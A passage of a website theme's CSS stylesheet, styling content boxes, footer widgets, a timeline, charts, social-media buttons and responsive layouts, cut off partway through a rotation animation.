		text-decoration: none!important;
	}
	.section-white .box {
	  border: 1px solid #d4d4d4;
	  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1)!important;
	  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1)!important;
	}
	.jcarousel .box li {
		background: #FFF;
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.2);
		border-radius: 3px;
	}
	.section ul.box.arrow:after {
		 right: 100%;
		 top: 25%;
		 border: solid transparent;
		 content: " "; 
		 height: 0; 
		 width: 0; 
		 position: absolute;
		 pointer-events: none;
		 border-color: rgba(255, 255, 255, 0); 
		 border-right-color: #FFF;
		 border-width: 10px;
		 margin-top: -10px;
	}
	.section .box {
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.2);
		border-radius: 3px;
		background: #FFF;
		list-style-type: none;
		margin: 0;
		padding: 0;
		position: relative;
	} 
	
	.section .box.testimonial:before, .section .box.testimonial:after {
		top: 100%; 
		left: 25px;
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none;
	}
	.section .box.testimonial:after {
		border-color: rgba(255, 255, 255, 0); 
		border-top-color: #fff; 
		border-width: 10px; 
		margin-left: -10px; 
	} 
	.section .box.testimonial:before {
		border-color: rgba(221, 221, 221, 0);
		border-top-color: #ddd; 
		border-width: 11px;
		margin-left: -11px;		
	}
	.section .title {
		font: 23px "BebasNeue", sans-serif;
		color: #FFF;
		margin-bottom: 15px;
		padding: 15px 15px 0 15px;
	}
	.section .title i {
		margin-right: 5px;
	}
	.section ul.tab {
		padding: 5px 20px;
	}
	.section ul.tab li {
		position: relative;
	}
	.section ul.tab li.active {
		text-decoration: underline;
	}
	.section ul.tab li.active:after, 
	.section ul.tab li.active:before { 
		bottom: -20px; 
		left: 50%; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute;
		pointer-events: none; 
		z-index: 99;
	} 
	.section ul.tab li.active:after { 
		border-color: rgba(136, 183, 213, 0); 
		border-bottom-color: #FFF; 
		border-width: 11px;
		margin-left: -11px; 
	} 
	.section ul.tab li.active:before { 
		border-color: rgba(0, 0, 0, 0); 
		border-bottom-color: #e4e4e4; 
		border-width: 12px;
		margin-left: -12px; 
	}
	.section ul.tab li a:hover {
		text-decoration: underline;
	}
	.sidebar .comments .content li {
		border-bottom: 0;
		background: transparent;
	}
	.sidebar .comments .content li .details .pull-left {
		background-color: #fff1cf;
		padding: 15px;
		position: relative;
		width: 100%;
		border-radius: 3px;
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.1);
	}
	.sidebar .comments .content li .details .pull-left:after { 
		right: 100%; 
		top: 15px; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(245, 245, 245, 0); 
		border-right-color: #fff1cf; 
		border-width: 7px; 
		margin-top: -7px; 
	}
	.section .box li {
		margin: 0;
		padding: 15px 10px;
		border-bottom: 1px solid #eee;
		position: relative;
	}
	.section .box li:last-child {
		border-bottom: 0;
	}
	.section .box li .thumbnail {
		border: 0;
		box-shadow: 0 0 0;
		padding: 0;
	}
	.section .box li .img {
		margin: 0 10px 0 0;
		padding-left: 0;
	}
	.section .box li .thumb {
		margin: 0;
		padding: 10px 0;
		width: 100%;
		font-size: 25px;
		font-weight: bold;
		color: #808080;
		background: #f5f5f5;
		display: block;
		text-align: center;
	}
	.section .box li .icon-nav i{
		margin: 0px 15px 0 5px;
		background: #d0d0d0;
		border-radius: 30px;
		color: #FFF;
		padding: 10px;
	}
	.section .box li .details h5 {
		font-size: 15px;
		font-weight: bold!important;
		margin: 0 0 4px 0;
		font-family: calibri;
	}
	.section .box li .details h5 a:hover {
		text-decoration: underline;
	}
	.section .box li .info, 
	.section .box li .info a {
		font-size: 11px;
		color: #6e6e6e;
		margin-top: 4px;
		background: none;
	}
	.section .box li .info i {
		margin-right: 5px;
	}
	
  /*==========================================================================
	5. Footer
  ========================================================================== */
	footer {
		background: #232428;
		width: 100%;
		padding: 20px 0 0 0;
		text-align: center;
		color: #7e7e7e;
		border-top: 6px solid #1b1b1b;
		position: relative;
	}
	footer a, footer a:hover {
		color: #FFF;
	}
	footer .text {
		padding: 15px 0;
		line-height: 20px;
	}
	footer .text span {
		display: block;
	}
	footer .text .btn {
		margin-top: 20px;
		display: inline-block;
	}
	footer .social li {
		float: left;
	}
	footer .social li:last-child a {
		margin-right: 0;
	}
	footer .social li a {
		margin-right: 4px;
	}
	footer .nav {
		margin-top: 10px!important;
	}
	footer .nav li {
		margin: 0;
		padding: 0!important;
	}
	footer .nav li a i {
		margin-right: 5px;
	}
	footer .nav li a {
		font-size: 11px;
		padding: 10px 15px 10px 0;
		margin-top: 1px;
		border-bottom: 1px solid rgba(255,255,255, 0.05);
	}
	footer .nav li a:hover,
	footer .nav li a:focus, 
	footer .nav li a:active {
		padding: 10px 15px;
		background-color: rgba(0,0,0, 0.4);
	}
	footer .widget  {
		padding: 20px 0 25px 0;
		text-align: left;
	}
	footer .widget .title {
		font-family: 'Lato',sans-serif;
		font-size: 15px;
		font-weight: 700!important;
		padding: 5px 0 10px 0;
		color: #FFF;
	}
	footer .widget  ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	footer .widget li:first-child {
		border-top: 0;
	}
	footer .widget li:last-child {
		border-bottom: 0;
	}
	footer .widget li {
		padding: 10px 0;
		line-height: 18px;
	}
	footer .widget li > span {
		margin-top: 10px;
		display: block;
	}
	footer .widget li span i {
		margin-right: 5px;
	}
	footer .widget li .btn {
		color: #FFF;
	}
	footer #twitter, footer #twitter .tweet span  {
		display: block;
	}
	footer #twitter .tweet {
		line-height: 15px;
		margin: 0;
		color: #7e7e7e;
	}
	footer #twitter .timePosted {
		margin-top: 13px;
		display: block;
		font-size: 11px;
		color: #7e7e7e;
	}
	footer #twitter ul li {
		background-color: #393a3e;
		border-radius: 3px;
		padding: 10px 10px 2px 10px;
		margin: 10px 0 20px 0;
		position: relative;
	}
	footer #twitter ul li:after { 
		top: 100%; 
		left: 25px; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(57, 58, 62, 0); 
		border-top-color: #393a3e; 
		border-width: 10px;
		margin-left: -10px; 
	}
	footer .widget .comments ul li a {
		background: rgba(255,255,255, 0.05);
		color: #7e7e7e;
		padding: 6px 10px;
		font-size: 11px;
		height: 60px;
		line-height: 16px;
		display: block;
	}
	.form-inline  {
		position: relative;
	}
	.form-inline .btn {
		padding: 9px 15px;
		position: absolute;
		right: 0px;
		top: 0;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border: 0;
		font-size: 12px;
	}
	.form-inline input[type=text] {
		color: #292929;
		background: #FFF;
		font: 12px Roboto, sans-serif;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		padding: 10px 45px 10px 10px;
		border: 0px;
		width: 100%;
		height: auto;
		box-shadow: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;   
		box-sizing: border-box;     
	}
	.form-inline  input[type=text]:focus {
		background: #FFF;
		box-shadow: none;
	}
	.footer-bottom {
		margin-top: 20px;
		font: 14px Calibri, sans-serif;
		line-height: 50px;
		background: rgba(255,255,255, 0.02);
		color: #FFF;
	}
	.footer-bottom ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	.footer-bottom ul.pull-right li {
		margin-left: 15px;
		display: inline-block;
		line-height: 37px;
	}
	.footer-bottom ul.pull-right li a {
		font: 12px "Helvetica Neue",Helvetica,Arial,sans-serif;
		color: #fff;
	}
	.footer-bottom ul.pull-right li a:hover {
		text-decoration: underline;
	}
	
	/* --- timeline --- */
	.timeline {
	  list-style: none;
	  padding: 0px;
	  position: relative;
	}
	.timeline:before {
	  top: 0;
	  bottom: 0;
	  position: absolute;
	  content: " ";
	  width: 3px;
	  background-color: #cccccc;
	  left: 50%;
	  margin-left: -1.5px;
	}
	.timeline > li {
	  margin-bottom: 60px;
	  position: relative;
	  width: 50%;
	  float: left;
	  clear: left;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li > .timeline-panel {
	  width: 95%;
	  float: left;
	  background: #FFF;
	  border-radius: 3px;
	  position: relative;
	  border: 1px solid #d4d4d4;
	  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	}

	.timeline > li > .timeline-panel:before {
	  position: absolute;
	  top: 15px;
	  right: -8px;
	  display: inline-block;
	  border-top: 8px solid transparent;
	  border-left: 8px solid #ccc;
	  border-right: 0 solid #ccc;
	  border-bottom: 8px solid transparent;
	  content: " ";
	}
	.timeline > li > .timeline-panel:after {
	  position: absolute;
	  top: 16px;
	  right: -7px;
	  display: inline-block;
	  border-top: 7px solid transparent;
	  border-left: 7px solid #fff;
	  border-right: 0 solid #fff;
	  border-bottom: 7px solid transparent;
	  content: " ";
	}
	.timeline > li > .timeline-badge {
	  color: #fff;
	  width: 15px;
	  height: 15px;
	  line-height: 50px;
	  font-size: 1.4em;
	  text-align: center;
	  position: absolute;
	  top: 16px;
	  right: -8px;
	  z-index: 100;
	  border: 3px solid #999999;
	  background-color: #FFF;
	  border-top-right-radius: 50%;
	  border-top-left-radius: 50%;
	  border-bottom-right-radius: 50%;
	  border-bottom-left-radius: 50%;
	  box-shadow: 0 0 0 2px #FFF;
	}
	.timeline > li.timeline-inverted > .timeline-panel {
	  float: right;
	}
	.timeline > li.timeline-inverted > .timeline-panel:before {
	  border-left-width: 0;
	  border-right-width: 8px;
	  left: -8px;
	  right: auto;
	}
	.timeline > li.timeline-inverted > .timeline-panel:after {
	  border-left-width: 0;
	  border-right-width: 7px;
	  left: -7px;
	  right: auto;
	}
	.timeline-badge > a {
	  color: #C5C7C5 !important;
	}
	.timeline-badge a:hover {
	  color: #000 !important;
	}
	.timeline-title {
	  margin-top: 0;
	  color: inherit;
	}
	.timeline-body > p,
	.timeline-body > ul {
		padding:15px 20px;
		margin-bottom: 0;
	}
	.timeline-body > p + p {
	  margin-top: 5px;
	}
	.timeline-footer{
		color: #6e6e6e;
		padding: 10px 20px 15px 20px;
	}
	.timeline a{
		color: #6e6e6e;
		cursor: pointer;
		text-decoration: none;
	}
	.timeline-footer i {
		margin-right: 7px;
	}
	.timeline > li.timeline-inverted{
	  float: right; 
	  clear: right;
	  margin-top: 30px;
	  margin-bottom: 30px;
	}
	.timeline > li:nth-child(2){
	  margin-top: 60px;
	}
	.timeline > li.timeline-inverted > .timeline-badge{
	  left: -7px;
	}
	
	/* --- easy piechart --- */
	.chart-align {
	  position: relative;
	  margin: 0 auto;
	  width: 140px;
	}
	.chart {
	  position: relative;
	  display: inline-block;
	  width: 110px;
	  margin-left: auto;
	  margin-right: auto;
	  text-align: center;
	  font-size: 18px;
	}
	.chart canvas {
	  position: absolute;
	  top: 0;
	  left: 0;
	}
	.percent {
	  color: rgba(0,0,0, 0.7);
	  display: inline-block;
	  line-height: 110px;
	  z-index: 2;
	  margin: 0;
	}
	.percent:after {
	  content: '%';
	  margin-left: 0.1em;
	  font-size: 18px;
	}
	
	.chart-sm .percent {
	  line-height: 90px;
	  margin-right: 10px;
	}
	.chart-sm .percent:after {
		font-size: 16px;
	}
	
	@media (max-width: 767px) {
		ul.timeline:before,
		ul.timeline > li > .timeline-panel:after,
		ul.timeline > li > .timeline-panel:before, 
		ul.timeline > li > .timeline-badge {
			display: none;
		}
		ul.timeline > li {
		  margin: 0;
		  padding: 0;
		  position: relative;
		  width:100%;
		  float: left;
		  clear: left;
		}
		ul.timeline > li > .timeline-panel {
			float: right;
			width: 100%;
		}
		.timeline > li:nth-child(2) {
			margin-top: 30px;
		}
	}
	
	/* --- isotope filter --- */
	.isotope .isotope-item {
		transition-property: transform, opacity;
	}
	.isotope, .isotope .isotope-item {
		transition-duration: 0.8s;
	}
	
	/* --- lightbox --- */
	.ekko-lightbox  .modal-backdrop.in { 
		opacity: 0.8;
	}
	.ekko-lightbox  .modal-header {
		border-bottom: 0;
	}
	.ekko-lightbox  .modal-body {
		padding: 0;
	}
	
	/* --- pace --- */
	.pace .pace-progress {
	  position: fixed;
	  z-index: 2000;
	  top: 0;
	  left: 0;
	  height: 4px;
	  -webkit-transition: width 1s;
	  -moz-transition: width 1s;
	  -o-transition: width 1s;
	  transition: width 1s;
	}
	.pace-inactive {
	  display: none;
	}

	/* --- social buttons --- */
	.btn-social{position:relative;text-align:center;padding: 13px; font-weight: 600; font-size: 17px; white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-color: transparent!important;box-shadow: none!important;}
	.btn-social :first-child{text-align:center; width: 40px;}
	.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
	.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
	.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
	.btn-social-icon{position:relative;color: #FFF;border-color: transparent!important;text-align:left;white-space:nowrap;text-overflow:ellipsis;height:34px;width:34px;padding: 0!important;}
	.btn-social-icon :first-child{left:0;top:0;bottom:0;width:34px!important;line-height:34px;text-align:center;}
	.btn-social-icon.btn-lg{padding-left:61px}.btn-social-icon.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
	.btn-social-icon.btn-sm{padding-left:38px}.btn-social-icon.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
	.btn-social-icon.btn-xs{padding-left:30px}.btn-social-icon.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
	.btn-social-icon :first-child{border:none;text-align:center;}
	.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}
	.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}
	.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}
	.btn-bitbucket{color:#fff;background-color:#205081;border-color:rgba(0,0,0,0.2)}.btn-bitbucket:hover,.btn-bitbucket:focus,.btn-bitbucket:active,.btn-bitbucket.active,.open .dropdown-toggle.btn-bitbucket{color:#fff;background-color:#183c60;border-color:rgba(0,0,0,0.2)}
	.btn-bitbucket:active,.btn-bitbucket.active,.open .dropdown-toggle.btn-bitbucket{background-image:none}
	.btn-bitbucket.disabled,.btn-bitbucket[disabled],fieldset[disabled] .btn-bitbucket,.btn-bitbucket.disabled:hover,.btn-bitbucket[disabled]:hover,fieldset[disabled] .btn-bitbucket:hover,.btn-bitbucket.disabled:focus,.btn-bitbucket[disabled]:focus,fieldset[disabled] .btn-bitbucket:focus,.btn-bitbucket.disabled:active,.btn-bitbucket[disabled]:active,fieldset[disabled] .btn-bitbucket:active,.btn-bitbucket.disabled.active,.btn-bitbucket[disabled].active,fieldset[disabled] .btn-bitbucket.active{background-color:#205081;border-color:rgba(0,0,0,0.2)}
	.btn-dropbox{color:#fff;background-color:#1087dd;border-color:rgba(0,0,0,0.2)}.btn-dropbox:hover,.btn-dropbox:focus,.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d70b7;border-color:rgba(0,0,0,0.2)}
	.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{background-image:none}
	.btn-dropbox.disabled,.btn-dropbox[disabled],fieldset[disabled] .btn-dropbox,.btn-dropbox.disabled:hover,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox:hover,.btn-dropbox.disabled:focus,.btn-dropbox[disabled]:focus,fieldset[disabled] .btn-dropbox:focus,.btn-dropbox.disabled:active,.btn-dropbox[disabled]:active,fieldset[disabled] .btn-dropbox:active,.btn-dropbox.disabled.active,.btn-dropbox[disabled].active,fieldset[disabled] .btn-dropbox.active{background-color:#1087dd;border-color:rgba(0,0,0,0.2)}
	.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,0.2)}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{color:#fff;background-color:#30487b;border-color:rgba(0,0,0,0.2)}
	.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{background-image:none}
	.btn-facebook.disabled,.btn-facebook[disabled],fieldset[disabled] .btn-facebook,.btn-facebook.disabled:hover,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook:hover,.btn-facebook.disabled:focus,.btn-facebook[disabled]:focus,fieldset[disabled] .btn-facebook:focus,.btn-facebook.disabled:active,.btn-facebook[disabled]:active,fieldset[disabled] .btn-facebook:active,.btn-facebook.disabled.active,.btn-facebook[disabled].active,fieldset[disabled] .btn-facebook.active{background-color:#3b5998;border-color:rgba(0,0,0,0.2)}
	.btn-flickr{color:#fff;background-color:#ff0084;border-color:rgba(0,0,0,0.2)}.btn-flickr:hover,.btn-flickr:focus,.btn-flickr:active,.btn-flickr.active,.open .dropdown-toggle.btn-flickr{color:#fff;background-color:#d6006f;border-color:rgba(0,0,0,0.2)}
	.btn-flickr:active,.btn-flickr.active,.open .dropdown-toggle.btn-flickr{background-image:none}
	.btn-flickr.disabled,.btn-flickr[disabled],fieldset[disabled] .btn-flickr,.btn-flickr.disabled:hover,.btn-flickr[disabled]:hover,fieldset[disabled] .btn-flickr:hover,.btn-flickr.disabled:focus,.btn-flickr[disabled]:focus,fieldset[disabled] .btn-flickr:focus,.btn-flickr.disabled:active,.btn-flickr[disabled]:active,fieldset[disabled] .btn-flickr:active,.btn-flickr.disabled.active,.btn-flickr[disabled].active,fieldset[disabled] .btn-flickr.active{background-color:#ff0084;border-color:rgba(0,0,0,0.2)}
	.btn-github{color:#fff;background-color:#444;border-color:rgba(0,0,0,0.2)}.btn-github:hover,.btn-github:focus,.btn-github:active,.btn-github.active,.open .dropdown-toggle.btn-github{color:#fff;background-color:#303030;border-color:rgba(0,0,0,0.2)}
	.btn-github:active,.btn-github.active,.open .dropdown-toggle.btn-github{background-image:none}
	.btn-github.disabled,.btn-github[disabled],fieldset[disabled] .btn-github,.btn-github.disabled:hover,.btn-github[disabled]:hover,fieldset[disabled] .btn-github:hover,.btn-github.disabled:focus,.btn-github[disabled]:focus,fieldset[disabled] .btn-github:focus,.btn-github.disabled:active,.btn-github[disabled]:active,fieldset[disabled] .btn-github:active,.btn-github.disabled.active,.btn-github[disabled].active,fieldset[disabled] .btn-github.active{background-color:#444;border-color:rgba(0,0,0,0.2)}
	.btn-google-plus{color:#fff;background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}.btn-google-plus:hover,.btn-google-plus:focus,.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{color:#fff;background-color:#ca3523;border-color:rgba(0,0,0,0.2)}
	.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{background-image:none}
	.btn-google-plus.disabled,.btn-google-plus[disabled],fieldset[disabled] .btn-google-plus,.btn-google-plus.disabled:hover,.btn-google-plus[disabled]:hover,fieldset[disabled] .btn-google-plus:hover,.btn-google-plus.disabled:focus,.btn-google-plus[disabled]:focus,fieldset[disabled] .btn-google-plus:focus,.btn-google-plus.disabled:active,.btn-google-plus[disabled]:active,fieldset[disabled] .btn-google-plus:active,.btn-google-plus.disabled.active,.btn-google-plus[disabled].active,fieldset[disabled] .btn-google-plus.active{background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}
	.btn-instagram{color:#fff;background-color:#517fa4;border-color:rgba(0,0,0,0.2)}.btn-instagram:hover,.btn-instagram:focus,.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{color:#fff;background-color:#446a89;border-color:rgba(0,0,0,0.2)}
	.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{background-image:none}
	.btn-instagram.disabled,.btn-instagram[disabled],fieldset[disabled] .btn-instagram,.btn-instagram.disabled:hover,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram:hover,.btn-instagram.disabled:focus,.btn-instagram[disabled]:focus,fieldset[disabled] .btn-instagram:focus,.btn-instagram.disabled:active,.btn-instagram[disabled]:active,fieldset[disabled] .btn-instagram:active,.btn-instagram.disabled.active,.btn-instagram[disabled].active,fieldset[disabled] .btn-instagram.active{background-color:#517fa4;border-color:rgba(0,0,0,0.2)}
	.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,0.2)}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{color:#fff;background-color:#005f8d;border-color:rgba(0,0,0,0.2)}
	.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{background-image:none}
	.btn-linkedin.disabled,.btn-linkedin[disabled],fieldset[disabled] .btn-linkedin,.btn-linkedin.disabled:hover,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin:hover,.btn-linkedin.disabled:focus,.btn-linkedin[disabled]:focus,fieldset[disabled] .btn-linkedin:focus,.btn-linkedin.disabled:active,.btn-linkedin[disabled]:active,fieldset[disabled] .btn-linkedin:active,.btn-linkedin.disabled.active,.btn-linkedin[disabled].active,fieldset[disabled] .btn-linkedin.active{background-color:#007bb6;border-color:rgba(0,0,0,0.2)}
	.btn-pinterest{color:#fff;background-color:#cb2027;border-color:rgba(0,0,0,0.2)}.btn-pinterest:hover,.btn-pinterest:focus,.btn-pinterest:active,.btn-pinterest.active,.open .dropdown-toggle.btn-pinterest{color:#fff;background-color:#a81a20;border-color:rgba(0,0,0,0.2)}
	.btn-pinterest:active,.btn-pinterest.active,.open .dropdown-toggle.btn-pinterest{background-image:none}
	.btn-pinterest.disabled,.btn-pinterest[disabled],fieldset[disabled] .btn-pinterest,.btn-pinterest.disabled:hover,.btn-pinterest[disabled]:hover,fieldset[disabled] .btn-pinterest:hover,.btn-pinterest.disabled:focus,.btn-pinterest[disabled]:focus,fieldset[disabled] .btn-pinterest:focus,.btn-pinterest.disabled:active,.btn-pinterest[disabled]:active,fieldset[disabled] .btn-pinterest:active,.btn-pinterest.disabled.active,.btn-pinterest[disabled].active,fieldset[disabled] .btn-pinterest.active{background-color:#cb2027;border-color:rgba(0,0,0,0.2)}
	.btn-tumblr{color:#fff;background-color:#2c4762;border-color:rgba(0,0,0,0.2)}.btn-tumblr:hover,.btn-tumblr:focus,.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{color:#fff;background-color:#1f3346;border-color:rgba(0,0,0,0.2)}
	.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{background-image:none}
	.btn-tumblr.disabled,.btn-tumblr[disabled],fieldset[disabled] .btn-tumblr,.btn-tumblr.disabled:hover,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr:hover,.btn-tumblr.disabled:focus,.btn-tumblr[disabled]:focus,fieldset[disabled] .btn-tumblr:focus,.btn-tumblr.disabled:active,.btn-tumblr[disabled]:active,fieldset[disabled] .btn-tumblr:active,.btn-tumblr.disabled.active,.btn-tumblr[disabled].active,fieldset[disabled] .btn-tumblr.active{background-color:#2c4762;border-color:rgba(0,0,0,0.2)}
	.btn-twitter{color:#fff;background-color:#2ba9e1;border-color:rgba(0,0,0,0.2)}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{color:#fff;background-color:#1c92c7;border-color:rgba(0,0,0,0.2)}
	.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{background-image:none}
	.btn-twitter.disabled,.btn-twitter[disabled],fieldset[disabled] .btn-twitter,.btn-twitter.disabled:hover,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter:hover,.btn-twitter.disabled:focus,.btn-twitter[disabled]:focus,fieldset[disabled] .btn-twitter:focus,.btn-twitter.disabled:active,.btn-twitter[disabled]:active,fieldset[disabled] .btn-twitter:active,.btn-twitter.disabled.active,.btn-twitter[disabled].active,fieldset[disabled] .btn-twitter.active{background-color:#2ba9e1;border-color:rgba(0,0,0,0.2)}
	.btn-vk{color:#fff;background-color:#587ea3;border-color:rgba(0,0,0,0.2)}.btn-vk:hover,.btn-vk:focus,.btn-vk:active,.btn-vk.active,.open .dropdown-toggle.btn-vk{color:#fff;background-color:#4a6a89;border-color:rgba(0,0,0,0.2)}
	.btn-vk:active,.btn-vk.active,.open .dropdown-toggle.btn-vk{background-image:none}
	.btn-vk.disabled,.btn-vk[disabled],fieldset[disabled] .btn-vk,.btn-vk.disabled:hover,.btn-vk[disabled]:hover,fieldset[disabled] .btn-vk:hover,.btn-vk.disabled:focus,.btn-vk[disabled]:focus,fieldset[disabled] .btn-vk:focus,.btn-vk.disabled:active,.btn-vk[disabled]:active,fieldset[disabled] .btn-vk:active,.btn-vk.disabled.active,.btn-vk[disabled].active,fieldset[disabled] .btn-vk.active{background-color:#587ea3;border-color:rgba(0,0,0,0.2)}

	
	/* ========================================
	Media queries
	========================================= */
	@media (min-width: 1200px) {
		.container {
			width: 1050px;
		}
	}
	
	@media (max-width: 1023px) {
		#wrapper { 
			padding: 0px!important; 
		}
		#search, 
		#top,
		#bx-tabs,
		.sidebar, 
		.advertisement,
		.bx-wrapper .caption h2,
		.bx-wrapper .caption p {
			display: none!important;
		}
		.header {
			height: auto!important;
			position: relative!important;
			background-color: #1b1b1b!important;
		}
		.header .logo {
			font-size: 30px;
			line-height: 30px;
			margin-right: 0;
			display: block;
		}
		.header .list-inline {
			position: absolute!important; 
			top: 0!important;
			right: 10px!important;
		}
		.header .btn-group {
			position: absolute;
			top: 0;
			left: 0;
		}
		.bxslider-wrapper {
			margin: 0!important;
		}
		.row {
			margin: 0!important;
		}
		.logo {
			float: none!important;
			text-align: center!important;
		}
		.leftside {
			width: 100%!important;
			padding: 10px!important; 
		}
	}
	
	@media (min-width: 768px) and (max-width: 1023px) {
		#social span, 
		.bx-wrapper .caption h2,
		.bx-wrapper .caption p { 
			display: none!important;
		}
		.bxslider-wrapper {
			padding-bottom: 0!important;
		}
		.bx-controls-direction a {
			bottom: 0!important;
		}
		h3.page-header{
			padding-left: 15px;
		}
	}
	
	@media (max-width: 767px) {	
		.bar {
			display: initial!important;
		}
		span.bar:before {
			content: "\f0c9";
			color: #FFF;
			position: absolute;
			top: 0;
			left: 0;
			padding: 14px;
			font-size: 20px;
			color: #FFF;
			font-family: 'FontAwesome';
			cursor: pointer;
		}
		nav {
			display: block!important;
		}
		nav ul { 
			display: none;
		}
		nav li, nav li a {
			display: block!important;
			min-width: 100%!important;
		}
		nav li a {
			border-bottom: 1px solid rgba(0,0,0, 0.1)!important;
		}
		nav ul li .dropdown-menu, .mega-dropdown {
			border: 0!important;
			position: relative!important;
			min-width: 100%!important;
			width: 100%!important;
			box-shadow: none!important;
			margin: 0!important;
			top: 0!important;
		}
		nav ul li .dropdown-menu li a {
			border-radius: 0!important;
		}
		nav ul li .dropdown-menu:after, nav ul li .dropdown-menu:before {
			display: none!important;
		}
		header {
			border-color: #000!important;
		}
		#wrapper { 
			box-shadow: none!important; 
			margin: 0!important;
		}
		.leftside {
			padding: 0 10px 10px 10px!important;
		}
		.video-tab ul, 
		.video-tab .left, 
		.video-tab .right { 
			display: none!important;
		}
		.bx-wrapper .caption {
			position: initial!important;
			font-size: 15px!important;
			display: block!important;
			width: 100%!important;
			text-align: center!important;
		}
		.bx-wrapper .caption h1 {
			font-size: 22px!important;
		}
		.bx-controls-direction a {
			bottom: 50%!important;
		}
		.bx-next {
			left: auto!important;
			right: 0!important;
		}
		.bxslider-wrapper, 
		.video-tab {
			padding: 0!important;
		}
		.bxslider-wrapper, 
		.bx-wrapper .img {
			width: 100%!important;
		}
		footer .widget {
			padding-top: 0!important;
		}
		.footer-bottom .pull-left {
			float: none!important;
			text-align: center;
		}
		h3.page-header{
			padding-left: 15px;
		}
	}

	@media (max-width: 460px) {	
		.padding {
			padding: 15px!important;
		}
		.bx-controls-direction a {
			bottom: 40%!important;
		}
		.bxslider .img .caption {
			display: none!important;
		}
		section .thumb span {
			text-indent: -999px;
			height: 2px!important;
			padding: 0px!important;
			width: 100%!important;
		}
	}
	



.animate-rotate {
	/*Chrome, Android, iOS, Safari*/
	-webkit-animation-name: rotateThis;
	-webkit-animation-duration: 0.75s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	/*Firefox*/
	-moz-animation-name: rotateThis;
	-moz-animation-duration: 0.75s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	/*Internet Explorer*/
	-ms-animation-name: rotateThis;
	-ms-animation-duration: 0.75s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	/*Opera*/
	-o-animation-name: rotateThis;
	-o-animation-duration: 0.75s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
	animation-name: rotateThis;
	animation-duration: 0.75s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	text-align: center;
}
@-webkit-keyframes rotateThis {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
	}
}
@-moz-keyframes rotateThis {
	from {
		-moz-transform: rotate(0deg);
	}
	to {
		-moz-transform: rotate(360deg);
	}
}
@-ms-keyframes rotateThis {
	from {
		-ms-transform: rotate(0deg);
	}
	to {
